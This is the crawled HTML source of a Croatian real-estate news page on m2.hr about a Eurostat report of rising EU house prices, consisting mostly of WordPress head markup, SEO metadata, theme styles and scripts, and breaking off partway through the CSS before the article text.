

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m2.hr/2021/10/18/eurostat-objavio-novo-izvjesce-cijene-nekretnina-rasle-i-u-drugom-kvartalu-ove-godine/
body_size: 339460
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>M2.hr Analize i preporuke &bull; Eurostat objavio novo izvješće – cijene nekretnina rasle i u drugom kvartalu ove godine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://m2.hr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://m2.hr/2021/10/18/eurostat-objavio-novo-izvjesce-cijene-nekretnina-rasle-i-u-drugom-kvartalu-ove-godine/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="M2.hr Analize i preporuke &bull; Eurostat objavio novo izvješće – cijene nekretnina rasle i u drugom kvartalu ove godine" />
	<meta property="og:description" content="Cijene nekretnina nastavljaju rasti, kako je pokazalo najnovije izvješće Eurostata. U drugom kvartalu ove godine cijene su porasle za 6.8% u zemljama članicama Europske unije, te 7.3% u eurozoni, u odnosu na isti kvartal prošle godine. &nbsp; Među državama za koje su dostupni podaci, njih jedanaest zabilježilo je povećanje cijena nekretnina za više od 10%. [&hellip;]" />
	<meta property="og:url" content="https://m2.hr/2021/10/18/eurostat-objavio-novo-izvjesce-cijene-nekretnina-rasle-i-u-drugom-kvartalu-ove-godine/" />
	<meta property="og:site_name" content="m2" />
	<meta property="article:published_time" content="2021-10-18T07:19:18+00:00" />
	<meta property="article:modified_time" content="2021-10-18T07:19:20+00:00" />
	<meta property="og:image" content="https://m2.hr/wp-content/uploads/2021/10/towfiqu-barbhuiya-05XcCfTOzN4-unsplash.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1281" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Martina Badovinac" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisao/la" />
	<meta name="twitter:data1" content="Martina Badovinac" />
	<meta name="twitter:label2" content="Procijenjeno vrijeme čitanja" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://m2.hr/2021/10/18/eurostat-objavio-novo-izvjesce-cijene-nekretnina-rasle-i-u-drugom-kvartalu-ove-godine/#article","isPartOf":{"@id":"https://m2.hr/2021/10/18/eurostat-objavio-novo-izvjesce-cijene-nekretnina-rasle-i-u-drugom-kvartalu-ove-godine/"},"author":{"name":"Martina Badovinac","@id":"https://m2.hr/#/schema/person/73ebf650255a48928574b618d3e83ce4"},"headline":"Eurostat objavio novo izvješće – cijene nekretnina rasle i u drugom kvartalu ove godine","datePublished":"2021-10-18T07:19:18+00:00","dateModified":"2021-10-18T07:19:20+00:00","mainEntityOfPage":{"@id":"https://m2.hr/2021/10/18/eurostat-objavio-novo-izvjesce-cijene-nekretnina-rasle-i-u-drugom-kvartalu-ove-godine/"},"wordCount":308,"publisher":{"@id":"https://m2.hr/#organization"},"image":{"@id":"https://m2.hr/2021/10/18/eurostat-objavio-novo-izvjesce-cijene-nekretnina-rasle-i-u-drugom-kvartalu-ove-godine/#primaryimage"},"thumbnailUrl":"https://m2.hr/wp-content/uploads/2021/10/towfiqu-barbhuiya-05XcCfTOzN4-unsplash.jpg","articleSection":["Analize i preporuke"],"inLanguage":"hr"},{"@type":"WebPage","@id":"https://m2.hr/2021/10/18/eurostat-objavio-novo-izvjesce-cijene-nekretnina-rasle-i-u-drugom-kvartalu-ove-godine/","url":"https://m2.hr/2021/10/18/eurostat-objavio-novo-izvjesce-cijene-nekretnina-rasle-i-u-drugom-kvartalu-ove-godine/","name":"M2.hr Analize i preporuke &bull; Eurostat objavio novo izvješće – cijene nekretnina rasle i u drugom kvartalu ove godine","isPartOf":{"@id":"https://m2.hr/#website"},"primaryImageOfPage":{"@id":"https://m2.hr/2021/10/18/eurostat-objavio-novo-izvjesce-cijene-nekretnina-rasle-i-u-drugom-kvartalu-ove-godine/#primaryimage"},"image":{"@id":"https://m2.hr/2021/10/18/eurostat-objavio-novo-izvjesce-cijene-nekretnina-rasle-i-u-drugom-kvartalu-ove-godine/#primaryimage"},"thumbnailUrl":"https://m2.hr/wp-content/uploads/2021/10/towfiqu-barbhuiya-05XcCfTOzN4-unsplash.jpg","datePublished":"2021-10-18T07:19:18+00:00","dateModified":"2021-10-18T07:19:20+00:00","breadcrumb":{"@id":"https://m2.hr/2021/10/18/eurostat-objavio-novo-izvjesce-cijene-nekretnina-rasle-i-u-drugom-kvartalu-ove-godine/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://m2.hr/2021/10/18/eurostat-objavio-novo-izvjesce-cijene-nekretnina-rasle-i-u-drugom-kvartalu-ove-godine/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://m2.hr/2021/10/18/eurostat-objavio-novo-izvjesce-cijene-nekretnina-rasle-i-u-drugom-kvartalu-ove-godine/#primaryimage","url":"https://m2.hr/wp-content/uploads/2021/10/towfiqu-barbhuiya-05XcCfTOzN4-unsplash.jpg","contentUrl":"https://m2.hr/wp-content/uploads/2021/10/towfiqu-barbhuiya-05XcCfTOzN4-unsplash.jpg","width":1920,"height":1281},{"@type":"BreadcrumbList","@id":"https://m2.hr/2021/10/18/eurostat-objavio-novo-izvjesce-cijene-nekretnina-rasle-i-u-drugom-kvartalu-ove-godine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://m2.hr/"},{"@type":"ListItem","position":2,"name":"Eurostat objavio novo izvješće – cijene nekretnina rasle i u drugom kvartalu ove godine"}]},{"@type":"WebSite","@id":"https://m2.hr/#website","url":"https://m2.hr/","name":"m2","description":"Metar kvadratni","publisher":{"@id":"https://m2.hr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://m2.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"},{"@type":"Organization","@id":"https://m2.hr/#organization","name":"M2.hr","url":"https://m2.hr/","logo":{"@type":"ImageObject","inLanguage":"hr","@id":"https://m2.hr/#/schema/logo/image/","url":"https://m2.hr/wp-content/uploads/2020/05/m2-logo-G-new.png","contentUrl":"https://m2.hr/wp-content/uploads/2020/05/m2-logo-G-new.png","width":487,"height":320,"caption":"M2.hr"},"image":{"@id":"https://m2.hr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://m2.hr/#/schema/person/73ebf650255a48928574b618d3e83ce4","name":"Martina Badovinac","image":{"@type":"ImageObject","inLanguage":"hr","@id":"https://m2.hr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/20d032c867d651ba3c86fff13caf748e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/20d032c867d651ba3c86fff13caf748e?s=96&d=mm&r=g","caption":"Martina Badovinac"},"sameAs":["https://www.linkedin.com/in/martina-badovinac-72822b143/"],"url":"https://m2.hr/author/martina-badovinac/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="m2 &raquo; Kanal" href="https://m2.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="m2 &raquo; Kanal komentara" href="https://m2.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="m2 &raquo; Eurostat objavio novo izvješće – cijene nekretnina rasle i u drugom kvartalu ove godine Kanal komentara" href="https://m2.hr/2021/10/18/eurostat-objavio-novo-izvjesce-cijene-nekretnina-rasle-i-u-drugom-kvartalu-ove-godine/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/m2.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://m2.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://m2.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://m2.hr/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://m2.hr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C700%7CLora%3A400%2C300%2C700%7CGelasio%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CMontserrat%3A400%2C700%2C500%2C600%7CGelasio%3A400%7CPlayfair+Display%3A400%7CRoboto%3A400%7CPlayfair+Display+SC%3A400%7CLora%3A500%2C400&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://m2.hr/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://m2.hr/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://m2.hr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://m2.hr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://m2.hr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/estates_pro/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://m2.hr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://m2.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://m2.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://m2.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://m2.hr/wp-json/wp/v2/posts/2949" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://m2.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://m2.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://m2.hr/?p=2949' />
<link rel="alternate" type="application/json+oembed" href="https://m2.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fm2.hr%2F2021%2F10%2F18%2Feurostat-objavio-novo-izvjesce-cijene-nekretnina-rasle-i-u-drugom-kvartalu-ove-godine%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://m2.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fm2.hr%2F2021%2F10%2F18%2Feurostat-objavio-novo-izvjesce-cijene-nekretnina-rasle-i-u-drugom-kvartalu-ove-godine%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-QF077J76QK"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-QF077J76QK');
		</script>

	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"38a6c3bb67","wpRestUrl":"https:\/\/m2.hr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/m2.hr\/wp-admin\/","wpRestNonce":"38a6c3bb67","wpRestUrl":"https:\/\/m2.hr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/m2.hr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/m2.hr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dbe6e0";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4ab24c42f5";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
